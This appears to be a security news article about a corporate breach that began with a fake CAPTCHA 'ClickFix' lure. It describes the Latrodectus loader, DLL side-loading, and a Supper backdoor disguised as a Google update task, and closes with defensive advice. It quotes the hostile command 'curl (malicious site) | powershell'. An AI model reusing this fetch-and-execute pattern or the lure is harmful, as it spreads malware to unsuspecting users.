An entire corporate network can be covertly exposed by a single employee action, according to a recent incident response investigation. After learning that attackers had been able to access a large organization for months, security analysts provided assistance to law enforcement. The case draws attention to the Fake CAPTCHA ClickFix attack, which is becoming a more serious threat.
Although it appears innocuous, this social engineering technique spreads sophisticated malware. Despite concentrating on a single company, researchers emphasize that the campaign is widely disseminated rather than specifically targeted. Any company that uses Windows workstations may be impacted. The True Origin of the Infection It was surprisingly easy to get in.

A phony CAPTCHA verification message was displayed on a website that a user visited.
The page told the user to "fix the verification" by copying a command and using Win + R to run it, rather than asking them to check a box. The following command was run: curl (malicious site) | powershell The user unintentionally downloaded malware straight into memory by pasting and executing it; there was no installer, no attachment, and no browser warning. According to the attacker, the infection was started voluntarily by the victim.
Several similar malicious domains were later confirmed by logs. Even JavaScript with a Telegram bot token—likely meant to report new victims—was discovered by investigators. The token's improper formatting raises the possibility that the page code was generated automatically and not thoroughly tested. Following execution, files surfaced under the user profile in a dubious directory.
One malicious file, wtsapi32.dll, stood out among other regular Windows files. Attackers employed a method known as DLL side-loading, in which a malicious library is loaded alongside legitimate software, enabling the code to execute without sounding an alarm. Network-Inside Malware The DLL was discovered to be a member of the loader malware family Latrodectus, which is intended to prime systems for additional intrusion.
The malware collected system information, such as the computer name, username, domain details, and network configuration, by contacting command-and-control servers. The malware employed memory unpacking, code obfuscation, anti-debugging behavior, and manual loading of Windows system libraries to evade antivirus monitoring in order to evade detection. A second malware family called Supper was also discovered by investigators. This backdoor created a scheduled Windows task that looked like a Google update in order to establish persistence.
According to Cert, it could download extra software, act as a proxy, or carry out commands from attackers when it made periodic contact with distant servers. Lists of internal processes and network trust relationships were included in encrypted communications with command servers. This indicates that the attackers were getting ready to move laterally from one employee workstation to the larger corporate infrastructure.
The lesson is obvious: neither an exploit nor a vulnerability were needed for this attack. Only instructions on a web page were followed by the user. By preventing PowerShell from being launched from Run dialogs, keeping an eye on oddly scheduled tasks, limiting outgoing connections, and informing employees that a CAPTCHA will never require copying commands into Windows, organizations can lower risk.











.webp%3Fw%3D1068%26resize%3D1068%2C0%26ssl%3D1&w=3840&q=75)